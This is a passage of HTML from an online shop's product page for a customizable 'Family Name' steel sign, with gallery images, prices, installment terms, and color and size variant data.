                <img src="//www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Copper.png?v=1629562875&amp;width=416" alt="Family Name - Steel Sign" srcset="//www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Copper.png?v=1629562875&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Copper.png?v=1629562875&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Copper.png?v=1629562875&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Copper.png?v=1629562875&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Copper.png?v=1629562875&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Copper.png?v=1629562875&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Copper.png?v=1629562875&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-24241258528919"
              data-media-position="2"
              data-alt="Family Name - Steel Sign"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-2
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Silver.png?v=1629562875&amp;width=416" alt="Family Name - Steel Sign" srcset="//www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Silver.png?v=1629562875&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Silver.png?v=1629562875&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Silver.png?v=1629562875&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Silver.png?v=1629562875&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Silver.png?v=1629562875&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Silver.png?v=1629562875&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Silver.png?v=1629562875&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-24241258561687"
              data-media-position="3"
              data-alt="Family Name - Steel Sign"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-3
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Gold.png?v=1629562875&amp;width=416" alt="Family Name - Steel Sign" srcset="//www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Gold.png?v=1629562875&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Gold.png?v=1629562875&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Gold.png?v=1629562875&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Gold.png?v=1629562875&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Gold.png?v=1629562875&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Gold.png?v=1629562875&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Gold.png?v=1629562875&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-24241258594455"
              data-media-position="4"
              data-alt="Family Name - Steel Sign"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-4
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/MU-C004-00-White.png?v=1629562875&amp;width=416" alt="Family Name - Steel Sign" srcset="//www.thefamilygifts.com/cdn/shop/products/MU-C004-00-White.png?v=1629562875&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-White.png?v=1629562875&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-White.png?v=1629562875&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-White.png?v=1629562875&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-White.png?v=1629562875&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-White.png?v=1629562875&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-White.png?v=1629562875&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-24241258659991"
              data-media-position="5"
              data-alt="Family Name - Steel Sign"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-5
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Black.png?v=1629562875&amp;width=416" alt="Family Name - Steel Sign" srcset="//www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Black.png?v=1629562875&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Black.png?v=1629562875&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Black.png?v=1629562875&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Black.png?v=1629562875&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Black.png?v=1629562875&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Black.png?v=1629562875&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Black.png?v=1629562875&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-5
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--19801847103739__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--19801847103739__main"
          data-section="template--19801847103739__main"
          data-url="/products/family-name-steel-sign"
          class="product__info-container main-product__info-container"
        ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                  <h1 class="h1">
                    Family Name - Steel Sign
                  </h1>
                  <a href="/products/family-name-steel-sign" class="product__title">
                    <h2 class="h1">
                      Family Name - Steel Sign
                    </h2>
                  </a>
                </div>
              <div class="no-js-hidden product-page-price" id="price-template--19801847103739__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--19801847103739__main
 price--large price-layout price--price-first  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-2">
        $19.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-2">
        $19.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $19.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-1">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">0</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--19801847103739__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40795741782167">
                    <shopify-payment-terms variant-id="40795741782167" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:40795741782167,&quot;price_per_term&quot;:&quot;$9.97&quot;,&quot;full_price&quot;:&quot;$19.95&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40795741847703,&quot;price_per_term&quot;:&quot;$9.97&quot;,&quot;full_price&quot;:&quot;$19.95&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40795741913239,&quot;price_per_term&quot;:&quot;$9.97&quot;,&quot;full_price&quot;:&quot;$19.95&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40795741978775,&quot;price_per_term&quot;:&quot;$9.97&quot;,&quot;full_price&quot;:&quot;$19.95&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40795742011543,&quot;price_per_term&quot;:&quot;$9.97&quot;,&quot;full_price&quot;:&quot;$19.95&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40795742077079,&quot;price_per_term&quot;:&quot;$12.47&quot;,&quot;full_price&quot;:&quot;$24.95&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40795742142615,&quot;price_per_term&quot;:&quot;$12.47&quot;,&quot;full_price&quot;:&quot;$24.95&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40795742208151,&quot;price_per_term&quot;:&quot;$12.47&quot;,&quot;full_price&quot;:&quot;$24.95&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40795742273687,&quot;price_per_term&quot;:&quot;$12.47&quot;,&quot;full_price&quot;:&quot;$24.95&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40795742339223,&quot;price_per_term&quot;:&quot;$12.47&quot;,&quot;full_price&quot;:&quot;$24.95&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40795742371991,&quot;price_per_term&quot;:&quot;$14.97&quot;,&quot;full_price&quot;:&quot;$29.95&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40795742470295,&quot;price_per_term&quot;:&quot;$14.97&quot;,&quot;full_price&quot;:&quot;$29.95&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40795742535831,&quot;price_per_term&quot;:&quot;$14.97&quot;,&quot;full_price&quot;:&quot;$29.95&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40795742568599,&quot;price_per_term&quot;:&quot;$14.97&quot;,&quot;full_price&quot;:&quot;$29.95&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40795742634135,&quot;price_per_term&quot;:&quot;$14.97&quot;,&quot;full_price&quot;:&quot;$29.95&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40795742699671,&quot;price_per_term&quot;:&quot;$19.97&quot;,&quot;full_price&quot;:&quot;$39.95&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40795742765207,&quot;price_per_term&quot;:&quot;$19.97&quot;,&quot;full_price&quot;:&quot;$39.95&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40795742830743,&quot;price_per_term&quot;:&quot;$19.97&quot;,&quot;full_price&quot;:&quot;$39.95&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40795742929047,&quot;price_per_term&quot;:&quot;$19.97&quot;,&quot;full_price&quot;:&quot;$39.95&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40795742994583,&quot;price_per_term&quot;:&quot;$19.97&quot;,&quot;full_price&quot;:&quot;$39.95&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40795743060119,&quot;price_per_term&quot;:&quot;$24.97&quot;,&quot;full_price&quot;:&quot;$49.95&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40795743125655,&quot;price_per_term&quot;:&quot;$24.97&quot;,&quot;full_price&quot;:&quot;$49.95&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40795743158423,&quot;price_per_term&quot;:&quot;$24.97&quot;,&quot;full_price&quot;:&quot;$49.95&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40795743223959,&quot;price_per_term&quot;:&quot;$24.97&quot;,&quot;full_price&quot;:&quot;$49.95&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40795743289495,&quot;price_per_term&quot;:&quot;$24.97&quot;,&quot;full_price&quot;:&quot;$49.95&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:27497}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="7108736712855" /><input type="hidden" name="section-id" value="template--19801847103739__main" /></form></div>
              

  <variant-selects
    id="variant-selects-template--19801847103739__main"
    class="no-js-hidden"
    data-section="template--19801847103739__main"
    data-url="/products/family-name-steel-sign"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--19801847103739__main-option_1_label_container'>
            <label class="form__label" for="Option-template--19801847103739__main-0">
              
                <span id="custom-label-template--19801847103739__main-1">
                  
                  
                  color - Copper
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--19801847103739__main-1-0"
        name="color"
        value="Copper"
        form="product-form-template--19801847103739__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--19801847103739__main-1-0">
        Copper<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--19801847103739__main-1-1"
        name="color"
        value="Black"
        form="product-form-template--19801847103739__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--19801847103739__main-1-1">
        Black<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--19801847103739__main-1-2"
        name="color"
        value="Silver"
        form="product-form-template--19801847103739__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--19801847103739__main-1-2">
        Silver<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--19801847103739__main-1-3"
        name="color"
        value="Gold"
        form="product-form-template--19801847103739__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--19801847103739__main-1-3">
        Gold<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--19801847103739__main-1-4"
        name="color"
        value="White"
        form="product-form-template--19801847103739__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--19801847103739__main-1-4">
        White<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--19801847103739__main-option_2_label_container'>
            <label class="form__label" for="Option-template--19801847103739__main-1">
              
                <span id="custom-label-template--19801847103739__main-2">
                  
                  
                  size - 12"
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--19801847103739__main-2-0"
        name="size"
        value="12&quot;"
        form="product-form-template--19801847103739__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--19801847103739__main-2-0">
        12"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--19801847103739__main-2-1"
        name="size"
        value="15&quot;"
        form="product-form-template--19801847103739__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--19801847103739__main-2-1">
        15"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--19801847103739__main-2-2"
        name="size"
        value="18&quot;"
        form="product-form-template--19801847103739__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--19801847103739__main-2-2">
        18"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--19801847103739__main-2-3"
        name="size"
        value="24&quot;"
        form="product-form-template--19801847103739__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--19801847103739__main-2-3">
        24"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--19801847103739__main-2-4"
        name="size"
        value="30&quot;"
        form="product-form-template--19801847103739__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--19801847103739__main-2-4">
        30"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":40795741782167,"title":"Copper \/ 12\"","option1":"Copper","option2":"12\"","option3":null,"sku":"MU-C004-00-12-Copper-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881760899223,"product_id":7108736712855,"position":1,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Copper.png?v=1629562875","variant_ids":[40795741782167,40795742077079,40795742371991,40795742699671,40795743060119]},"available":true,"name":"Family Name - Steel Sign - Copper \/ 12\"","public_title":"Copper \/ 12\"","options":["Copper","12\""],"price":1995,"weight":8108,"compare_at_price":1995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258496151,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Copper.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795741847703,"title":"Black \/ 12\"","option1":"Black","option2":"12\"","option3":null,"sku":"MU-C004-00-12-Black-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881761194135,"product_id":7108736712855,"position":5,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Black.png?v=1629562875","variant_ids":[40795741847703,40795742142615,40795742470295,40795742765207,40795743125655]},"available":true,"name":"Family Name - Steel Sign - Black \/ 12\"","public_title":"Black \/ 12\"","options":["Black","12\""],"price":1995,"weight":8108,"compare_at_price":1995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258659991,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Black.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795741913239,"title":"Silver \/ 12\"","option1":"Silver","option2":"12\"","option3":null,"sku":"MU-C004-00-12-Silver-Galvanized-0.06-2","requires_shipping":true,"taxable":true,"featured_image":{"id":31881760964759,"product_id":7108736712855,"position":2,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Silver.png?v=1629562875","variant_ids":[40795741913239,40795742208151,40795742535831,40795742830743,40795743158423]},"available":true,"name":"Family Name - Steel Sign - Silver \/ 12\"","public_title":"Silver \/ 12\"","options":["Silver","12\""],"price":1995,"weight":8108,"compare_at_price":1995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258528919,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Silver.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795741978775,"title":"Gold \/ 12\"","option1":"Gold","option2":"12\"","option3":null,"sku":"MU-C004-00-12-Gold-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881761030295,"product_id":7108736712855,"position":3,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Gold.png?v=1629562875","variant_ids":[40795741978775,40795742273687,40795742568599,40795742929047,40795743223959]},"available":true,"name":"Family Name - Steel Sign - Gold \/ 12\"","public_title":"Gold \/ 12\"","options":["Gold","12\""],"price":1995,"weight":8108,"compare_at_price":1995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258561687,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Gold.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795742011543,"title":"White \/ 12\"","option1":"White","option2":"12\"","option3":null,"sku":"MU-C004-00-12-White-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881761095831,"product_id":7108736712855,"position":4,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-White.png?v=1629562875","variant_ids":[40795742011543,40795742339223,40795742634135,40795742994583,40795743289495]},"available":true,"name":"Family Name - Steel Sign - White \/ 12\"","public_title":"White \/ 12\"","options":["White","12\""],"price":1995,"weight":8108,"compare_at_price":1995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258594455,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-White.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795742077079,"title":"Copper \/ 15\"","option1":"Copper","option2":"15\"","option3":null,"sku":"MU-C004-00-15-Copper-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881760899223,"product_id":7108736712855,"position":1,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Copper.png?v=1629562875","variant_ids":[40795741782167,40795742077079,40795742371991,40795742699671,40795743060119]},"available":true,"name":"Family Name - Steel Sign - Copper \/ 15\"","public_title":"Copper \/ 15\"","options":["Copper","15\""],"price":2495,"weight":12956,"compare_at_price":2495,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24241258496151,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Copper.png?v=1629562875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40795742142615,"title":"Black \/ 15\"","option1":"Black","option2":"15\"","option3":null,"sku":"MU-C004-00-15-Black-Mild Steel-0.06-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31881761194135,"product_id":7108736712855,"position":5,"created_at":"2021-08-21T09:21:15-07:00","updated_at":"2021-08-21T09:21:15-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Black.png?v=1629562875","variant_ids":[40795741847703,40795742142615,40795742470295,40795742765207,40795743125655]},"available":true,"name":"Family Name - Steel Sign - Black \/ 15\"","public_title":"Black \/ 